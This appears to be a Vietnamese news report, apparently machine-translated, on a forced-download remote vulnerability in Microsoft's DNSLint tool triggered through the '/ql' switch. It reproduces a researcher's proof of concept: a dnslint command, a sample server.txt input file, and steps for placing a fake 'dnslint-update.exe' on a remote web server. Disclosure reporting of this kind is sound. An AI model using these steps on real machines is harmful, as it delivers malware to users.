Tập đoàn Microsoft

Microsoft DNSLint tiện ích hoạt động để chẩn đoán các vấn đề tra cứu tên Hệ thống tên miền (DNS) liên quan đến địa chỉ IP được phân bổ cho các máy chủ web khác nhau đang được truy cập thông qua trình duyệt. Nó không được bao gồm như một phần của gói Windows cơ bản nhưng có thể được tải xuống miễn phí từ trang web của Microsoft. Một lỗ hổng truy cập từ xa được xếp loại 7,6 (nghiêm trọng) trên CVSS 3.0 quy mô được phát hiện là ảnh hưởng đến tiện ích này khiến cho quá trình tải xuống bắt buộc diễn ra.

Lỗ hổng bảo mật xuất phát từ thực tế là DNSLint không xem xét các tên miền khi phân tích cú pháp các tệp thử nghiệm DNS theo công tắc “/ ql”. Trong trường hợp người dùng cuối quản lý để sử dụng một tệp có chứa tập lệnh hoặc mã nhị phân trái ngược với thông tin tên miền thường được dự đoán trước, hệ thống có thể gặp rủi ro khi dễ dàng bắt buộc tải xuống. Trong trường hợp điều này xảy ra, tin tặc có thể thúc đẩy việc tải xuống cưỡng bức một tệp độc hại có thể tải xuống và thực thi các lệnh từ xa khi được truy cập thông qua trình duyệt web. Việc tải xuống sẽ lưu vào vị trí hệ thống cục bộ và truy cập bảo mật nhanh chóng và khi thấy rằng tệp đến từ một vị trí đã biết trên ổ đĩa, người dùng có thể có xu hướng cho phép tệp thực thi được chuyển tiếp. Khi tệp độc hại được cấp đặc quyền, tệp có thể chạy bất kỳ mã dự định nào từ xa và xâm phạm đến bảo mật và quyền riêng tư của người dùng.



John Trang của hyp3rlinx đã viết ra một bằng chứng về khái niệm mô phỏng lỗ hổng này, giải thích rằng một tệp không mong muốn có thể tải xuống như sau khi tập lệnh hoặc tệp văn bản tham chiếu nhị phân được sử dụng trái ngược với tên miền:

dnslint.exe / v / y / d “MALWARE-FILE” / s X.X.X.X / r “myreport”

Trong bối cảnh của tiện ích DNSLint, phần dưới đây cho thấy cách lỗ hổng có thể được khai thác để đưa phần mềm độc hại vào hệ thống.

1) “dnslint-update.exe” trên dir gốc máy chủ web từ xa.

2) “server.txt”

DNSLint

; Đây là tệp đầu vào DNSLint mẫu

+ Máy chủ DNS này có tên: dns1.cp.msft.net

[dns ~ máy chủ] X.X.X.X

, a, r; A bản ghi

Bản ghi X.X.X.X, ptr, r; PTR

test1, cname, r; bản ghi CNAME

test2, mx, r; bản ghi MX

3) dnslint.exe / ql server.txt



Đoạn mã trên không được sửa đổi như được phác thảo bởi quyền lợi của hyp3rlinx cho nội dung này. Tiết lộ lỗ hổng này, có vẻ như vẫn chưa có bất kỳ bản cập nhật vá lỗi nào để giải quyết vấn đề này. Mã CVE vẫn phải được gán cho lỗ hổng này và nó sẽ được Microsoft nhận dạng và viết trong bản tin bảo mật chính thức về vấn đề này.